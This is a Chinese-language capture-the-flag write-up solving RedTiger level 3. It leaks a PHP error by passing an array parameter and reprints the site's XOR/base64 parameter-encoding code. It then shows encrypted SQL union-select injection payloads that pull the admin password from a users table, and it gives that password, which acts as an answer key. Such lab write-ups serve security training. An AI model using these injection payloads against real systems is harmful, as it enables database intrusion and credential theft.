
题目给出user为Admin,目标为获取Admin的密码
点开TheCow和Admin发现usr参数可能为某种加密
http://redtiger.labs.overthewire.org/level3.php?usr=MDQyMjExMDE0MTgyMTQw 解不出
看了网上大佬的WP发现是利用数组显示错误信息
usr[]=MDYzMjIzMDA2MTU2MTQxMjU0
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/hackit/urlcrypt.inc on line 26
下载urlcrypt.inc文件
<?php // warning! ugly code ahead :) function encrypt($str) { $cryptedstr = ""; srand(3284724); for ($i =0; $i < strlen($str); $i++) { $temp = ord(substr($str,$i,1)) ^ rand(0, 255); while(strlen($temp)<3) { $temp = "0".$temp; } $cryptedstr .= $temp. ""; } return base64_encode($cryptedstr); } function decrypt ($str) { srand(3284724); if(preg_match('%^[a-zA-Z0-9/+]*={0,2}$%',$str)) { $str = base64_decode($str); if ($str != "" && $str != null && $str != false) { $decStr = ""; for ($i=0; $i < strlen($str); $i+=3) { $array[$i/3] = substr($str,$i,3); } foreach($array as $s) { $a = $s ^ rand(0, 255); $decStr .= chr($a); } return $decStr; } return false; } return false; } ?>
这里通过对传入的参数进行了规则加密,因此可以通过构造语句之后再经过加密进行求解
Admin' order by 7-- +
加密后为:
https://redtiger.labs.overthewire.org/level3.php?usr=MDQyMjExMDE0MTgyMTQwMTc0MjIzMDg3MjA4MTAxMTg0MTQyMDA5MTczMDA2MDY5MjMyMDc2MTc2MDc0MDM4
1' union select 1,2,3,4,5,6,7#
加密后为:
https://redtiger.labs.overthewire.org/level3.php?usr=MDkwMTQ0MDY3MTcwMTQwMjI0MTQ0MDg2MTMwMTE0MTg0MTQ0MDc2MTcyMDExMDY5MjM4MDc3MTc1MDcwMDYyMTk5MjM1MjE5MDgxMjQ2MTUyMjA4MTc4M
' union select 1,password,2,3,4,5,6 from level3_users where username='Admin
加密后
MDc2MTUxMDIyMTc3MTM5MjMwMTQ1MDI0MjA5MTAwMTc3MTUzMDc0MTg3MDk1MDg0MjQzMDE3MjUyMDI1MTI2MTU2MTc2MTMzMDAwMjQ2MTU2MjA4MTgyMDk2MTI5MjIwMDQ5MDUyMjMwMTk4MTk2MTg5MTEzMDQxMjQwMTQ0MDM2MTQwMTY5MTcyMDgzMjQ0MDg3MTQxMTE1MDY2MTUzMjE0MDk1MDM4MTgxMTY1MDQ3MTE4MDg2MTQwMDM0MDg1MTE4MTE4MDk5MjIyMjE4MDEwMTkwMjIwMDcxMDQwMjIw

得到password
thisisaverysecurepasswordEEE5rt
Admin登录
参考地址:https://www.jianshu.com/p/84d543cff8c0